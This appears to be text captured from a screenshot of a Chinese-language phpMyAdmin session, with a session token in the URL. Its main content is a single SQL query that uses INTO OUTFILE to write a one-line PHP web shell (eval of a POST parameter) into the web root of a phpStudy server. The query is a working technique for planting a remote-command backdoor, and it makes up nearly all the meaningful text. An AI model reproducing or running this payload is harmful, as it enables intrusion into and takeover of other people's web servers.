 172.20.10.151/phpMyAdmin/index.php?db=test&token=1edb6c8839ec26a5546aa437aa4d468e
localhost » test
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
在数据库 test 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]); ?>' into outfile 'C:\phpStudy\WWW\shell.php';